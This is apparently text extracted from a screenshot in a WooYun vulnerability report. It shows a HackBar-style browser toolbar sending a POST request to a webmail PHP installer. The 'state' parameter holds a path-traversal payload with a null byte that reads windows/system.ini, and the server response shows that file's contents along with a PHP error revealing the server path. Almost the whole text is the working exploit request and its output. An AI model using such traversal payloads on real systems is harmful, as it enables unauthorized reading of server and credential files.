 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http:/ /www/webmail_php/install/index.php?post=1
Split URL
Execute
Enable Post data Enable Referrer
Post data state=../../../../../../../../../../windows/system.ini%00
; for 16-bit app support [drivers] wave=mmdrv.dll timer=timer.drv [mci] [driver32] [386enh] woafont=app936.FON EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON FileSysChange=off
Fatal error: Class 'CWindowssysteminiStep' not found in C:\wamp\www\www\webmail_php\install\installer.php on line 176
www.wooyun.org